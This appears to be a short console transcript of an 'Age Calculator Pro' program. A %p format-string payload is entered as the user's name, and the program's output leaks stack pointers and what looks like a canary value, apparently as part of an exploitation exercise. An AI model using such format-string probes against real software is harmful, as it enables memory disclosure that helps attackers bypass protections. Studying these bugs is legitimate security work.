 Age Calculator Pro
What's your name?
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
0x1.0x1.0x7f7ce0b93aa0.(nil).(nil).0x400040.0xe0bd183c.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x70252e.0x1000.0xf2e23800574f2c00.0x1.0x7f7ce09a2d90.(nil), what's your birth year?
You are 2024 years old!